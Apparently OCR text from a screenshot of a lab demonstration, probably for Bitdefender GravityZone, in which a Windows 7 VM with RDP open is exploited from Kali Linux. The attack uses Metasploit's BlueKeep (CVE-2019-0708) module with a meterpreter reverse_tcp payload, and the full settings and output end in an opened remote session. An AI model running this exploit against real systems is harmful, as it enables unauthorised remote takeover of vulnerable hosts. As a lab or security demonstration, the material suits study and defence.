 vSphere - Windows-vmw-unprot
Windows-vmw-unprotected
Bitdefender GravityZone
Not secure
192.168.1.15/ui/webconsole.html?vmId=vm-378&vmName=Windows-vmw-unprotected&serverGuid=117baa6e-8f30-4...
Windows-vmw-unprotected
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+
Programs and Features
Control Panel
All Control Panel Items
Programs and Features
Search Programs and Features
Control Panel Home
View installed updates
Turn Windows features on or off
Uninstall or change a program
To uninstall a program, select it from the list and then click Uninstall, Change, or Repair.
Organize
Name Publisher Install... Size Version
7-Zip 9.20 (x64 edition) Igor Pavlov 8/3/2013 4.53 MB 9.20.00.0
Microsoft .NET Framework 4 Client Profile Microsoft Corporation 8/3/2013 38.8 MB 4.0.30319
Microsoft Visual C++ 2008 Redistributable - x64 9... Microsoft Corporation 8/3/2013 788 KB 9.0.30729.6161
Microsoft Visual C++ 2008 Redistributable - x86 9... Microsoft Corporation 8/3/2013 596 KB 9.0.30729.4148
Mozilla Firefox 22.0 (x86 en-US) Mozilla 8/3/2013 46.3 MB 22.0
Mozilla Maintenance Service Mozilla 8/3/2013 219 KB 22.0
Notepad++ Notepad++ Team 8/3/2013 6.4.3
VMware Tools VMware, Inc. 8/3/2013 60.5 MB 9.2.3.21136
Currently installed programs Total size: 151 MB
8 programs installed
Windows Task Manager
File Options View Help
Applications Processes Services Performance Networkin
Image ... User Name CPU Memory (... Descr
audiodg.exe LOCAL ... 00 9,756 K Windo
cmd.exe testadmin 00 684 K Windo
conhost.exe testadmin 00 788 K Conso
csrss.exe SYSTEM 00 1,360 K Client
csrss.exe SYSTEM 00 1,576 K Client
dllhost.exe SYSTEM 00 2,628 K COM
dllhost.exe SYSTEM 00 3,112 K COM
dwm.exe testadmin 00 1,184 K Deskt
explorer.exe testadmin 00 17,732 K Windo
lsass.exe SYSTEM 00 3,480 K Local
lsm.exe SYSTEM 00 1,868 K Local
msdtc.exe NETWO... 00 2,764 K Micros
SearchFilterHo... SYSTEM 00 1,464 K Micros
SearchIndexe... SYSTEM 00 5,268 K Micros
SearchProtoco... SYSTEM 00 1,792 K Micros
services.exe SYSTEM 00 4,104 K Servic
Show processes from all users
End
Processes: 41 CPU Usage: 0% Physical Memor
Administrator: C:\Windows\system32\cmd.exe
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\testadmin>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : lab.local
Link-local IPv6 Address . . . . . : fe80::916b:8860:612f:87cb%10
IPv4 Address. . . . . . . . . . . : 192.168.1.42
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
Tunnel adapter isatap.lab.local:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : lab.local
C:\Users\testadmin>netstat -anb | findstr :3389
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP [::]:3389 [::]:0 LISTENING
C:\Users\testadmin>
Start
root@kali-prod: ~/msf-busterb/metasploit-framework
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 addres
s to report during connect
RDP_CLIENT_NAME ethdev no The client computer na
me to report during connect, UNSET = random
RDP_DOMAIN no The client domain name
to report during connect
RDP_USER no The username to report
during connect, UNSET = random
RHOSTS 192.168.1.42 yes The target address ran
ge or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.1.66 yes The listen address (an interf
ace may be specified)
LPORT 5565 yes The listen port
Exploit target:
Id Name
-- ----
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.1.66:5565
[*] 192.168.1.42:3389 - Detected RDP on 192.168.1.42:3389 (Wi
ndows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.1.42:3389 - The target is vulnerable.
[*] 192.168.1.42:3389 - Using CHUNK grooming strategy. Size 250MB, ta
rget address 0xfffffa8028600000, Channel count 1.
[*] 192.168.1.42:3389 - Surfing channels ...
[*] 192.168.1.42:3389 - Lobbing eggs ...
[*] 192.168.1.42:3389 - Forcing the USE of FREE'd object ...
[*] Sending stage (206403 bytes) to 192.168.1.42
[*] Meterpreter session 1 opened (192.168.1.66:5565 -> 192.168.1.42:4
9167) at 2019-09-07 13:25:13 -0500
meterpreter > getuid
meterpreter > getuid